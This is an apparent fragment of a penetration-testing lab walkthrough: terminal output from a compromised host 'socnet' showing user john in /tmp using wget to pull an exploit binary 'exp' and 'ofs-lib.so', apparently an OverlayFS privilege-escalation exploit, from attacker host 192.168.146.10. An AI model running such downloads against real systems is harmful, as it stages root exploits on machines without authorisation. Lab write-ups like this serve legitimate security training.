 john@socnet:/tmp$ wget http://192.168.146.10/exp
--2023-07-12 07:38:54--  http://192.168.146.10/exp
Connecting to 192.168.146.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16936 (17K) [application/octet-stream]
Saving to: ‘exp’

100%[================================================>] 16,936      --.-K/s   in 0.001s

2023-07-12 07:38:54 (21.8 MB/s) - ‘exp’ saved [16936/16936]

john@socnet:/tmp$ wget http://192.168.146.10/ofs-li*
Warning: wildcards not supported in HTTP.
--2023-07-12 07:39:16--  http://192.168.146.10/ofs-li*
Connecting to 192.168.146.10:80... connected.
HTTP request sent, awaiting response... 404 File not found
2023-07-12 07:39:16 ERROR 404: File not found.

john@socnet:/tmp$ wget http://192.168.146.10/ofs-lib.so
--2023-07-12 07:39:23--  http://192.168.146.10/ofs-lib.so
Connecting to 192.168.146.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’

100%[================================================>] 7,752       --.-K/s   in 0s

2023-07-12 07:39:23 (963 MB/s) - ‘ofs-lib.so’ saved [7752/7752]